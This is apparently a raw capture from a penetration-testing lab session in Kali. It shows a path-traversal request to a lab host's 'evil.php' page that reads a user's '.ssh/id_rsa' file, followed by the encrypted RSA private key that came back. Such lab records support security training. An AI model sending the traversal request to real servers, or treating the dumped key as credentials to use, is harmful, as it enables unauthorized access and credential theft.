 view-source:http://10.10.10.18/secret/evil.php?command=../../../../../../home/mowree/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31